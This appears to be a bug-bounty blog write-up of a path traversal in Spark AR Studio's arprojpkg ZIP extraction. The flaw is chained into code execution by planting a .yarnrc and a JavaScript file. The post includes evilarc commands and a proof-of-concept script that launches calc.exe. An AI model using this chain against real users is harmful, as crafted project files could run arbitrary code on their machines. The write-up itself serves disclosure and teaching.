Hi Everyone, As promised this is the write-up for the Spark AR RCE I discovered a while ago.

It started when I stumbled upon an article from the Facebook bug bounty program where they mentioned increased payout for binary reports

A vulnerability that results in remote code execution when running a Spark AR effect, either through a bug that exploits the Hermes JavaScript VM or the Spark AR platform directly. Providing a full proof of concept that demonstrates the remote code execution would result in an average payout of $40,000 (including the proof of concept bonus).

This seemed interesting, back then I thought that the increased payout (the $40 K) was for client-side vulnerabilities as well, I was wrong because Facebook said that this payout was for issues that execute directly on their infrastructure but that's okay because it was fun exploiting this issue.

Enough with the stories, let's dive into the vulnerability itself, the main issue was a path traversal when parsing arprojpkg files that affected SparkAR Studio.

Initial Analysis

I always start by performing attack surface analysis, I try to find which file formats and protocols are associated with the application, which ports it listens on, what hosts it connects to, what RPC interfaces are available .. etc.



So I installed SparkAR Studio on a VM and started looking at the associated file types, I started looking at which file types are associated with SparkAR, and I found the following files

The arprojpkg seemed interesting because of the pkg on the name, because package files tend to bundle other files inside them which is interesting and can lead to some security bugs, also because most programs tend to use the ZIP format to bundle these files which is known to cause many issues. if you want to know more about this you can watch this amazing Livestream by Gynvael Coldwind.

Anyways, I fired up SparkAR and created a project, then I packaged the project as arprojpkg file for analysis, the first thing I wanted to confirm was my assumption that this is a zip based file, you can easily confirm this using a hex editor as usually (doesn't have to be) the zip file starts with PK characters, another option is to use the file command on Linux to detect the file type, I did that and I was able to confirm that arprojpkg is nothing but a zip file (other file types arexport and arproj are also zip files BTW).

Behavior Analysis



The next step was to look at the file contents to see if SparkAR extract those files into the file system (some developers don't write the files to disk, instead they prefer to read the files into memory directly), this is the contents of the file when opened using a regular ZIP application.





As you can see we have some folders containing the project assets and a bundled arproj file, to find where(if) these files are extracted I used the procmon tool from Microsoft, the tool is part of the Sysinternals Suite which has many tools that allow you to perform behavioral analysis of a binary.

Since I can see that there's a file named PassTheObject.arproj inside the zip, I added a rule to procmon to filter file operations related to that file, if the file is written to disk, it should show up in procmon logs, this is the rule I added.

After that, I opened the file using SparkAR and in the results, I saw that the file was written to a cache folder, in the user's AppData directory.

So it's confirmed that the files are indeed written to disk, time to move to the next step.

Testing for Path Traversal

Now that it's confirmed that the ZIP is extracted to a disk, I added a file to see if arbitrary files can be added to the ZIP file, next I tested to see if I can use path traversal to write to an arbitrary location, to do so I used a tool named evilarc , the tool lets you create a zip file that contains files with directory traversal characters in their embedded path.

I used the following command to add test.txt with a depth of 8 folders to my spark project file

evilarc.py -d 8 -f 1.zip test.txtAfter that, I ran SparkAR and opened the file, and indeed "test.txt" was written to the user's home folder.

This confirms the path traversal vulnerability, now we have an arbitrary file write that we need to turn into an RCE.

Exploitation

My first thought to achieve RCE was to find a DLL hijacking issue and add the DLL to the .arprojpkg file, it seemed like it would be a quick win but when I started analyzing the project I faced two issues, the first one is related to permissions, you can't write to a privileged path (I was unable to write to C:\ for example), the other problem is that the missing DLLs were either in the "Program Files" directory which is a privileged path or they were DLLs loaded from the same location where you have your project file which is not reliable since you don't know the exact location where the user downloaded the project and it will probably not fire the exploit the first time because the DLL will be extracted after SparkAR has already started.

Another solution would be to write to the startup directory of the start menu, this is okay but it will require a restart or log out and log in to fire the RCE, I wanted something that is more reliable.



So I ended up doing more analysis, and here's what I found, SparkAR starts nodejs (node.exe) process after opening the project, which seemed interesting.

I wanted to see if the nodejs process is executing a js file that we can write (or overwrite) using the path traversal, so I started looking at the files touched by nodejs using procmon, this is similar in concept to DLL hijacking.

I found that the js files executed by nodejs were also loaded from a privileged location which means we can't use the path traversal to write any of these files, after that, I started digging more, I started looking for other files that the nodejs process was trying to load, and I found that nodejs was trying to load .yarnrc file (which didn't exisit) from different locations including the user's home folder.

The home folder of the user is not privileged so it can be written using our path traversal without any problems.

I started reading the documentation for the .yarnrc file to see if we can somehow use that file to achieve RCE, one of the settings in the file got my attention, the yarn-path property can point to the yarn path, meaning we can execute js files from an arbitrary location, one thing to note though is that the path is relative, in this case, it was relative to C:\ , not sure why but it seems related to the command line used to start the nodejs process.

So to exploit the issue, I wanted to perform the following steps.

- Extract a js file to a known path that is relative to c:\.

- Write

.yarnrcfile withyarn-pathpointing to that js file.

I ended up choosing /Users/Public to extract my js file, since it's a location that exists by default and doesn't require admin privileges, I could use the user's home folder as well but that would require the knowledge of the username which adds a limitation, so I created the following yarnrc file.

yarnPath: /Users/Public/test.jsthen I created test.js with the following content.

const { exec} = require('child_process');

const child = exec('calc.exe', []);

console.log('error', child.error);

console.log('stdout ', child.stdout);

console.log('stderr ', child.stderr);Then I bundled them to the .arprojpkg using evilarc with the following commands.

evilarc.py -d 10 --path=Users\\Public -f 1.zip test.js

evilarc.py -d 8 -f 1.zip .yarnrcI renamed 1.zip to 1.arprojpkg then opened it with SparkAR, once the file is opened test.js is extracted to c:\Users\Public then .yarnrc is extracted to the user's home folder, after that the nodejs process is started which loads our .yarnrc which executes test.js and now we achieved RCE.

I sent the report to the Facebook bug bounty program and they rewarded me $2500 for this finding, I disputed the bounty amount based on the article I mentioned at the beginning of this blog post but they explained to me that the payout was for issues that execute directly on their infrastructure.

Thanks for reading this blog post, I hope you enjoyed it.

![[CVE-2021-28379] Abusing file uploads to get an SSH backdoor](/content/images/size/w400/2021/03/ssh_rce-1.png)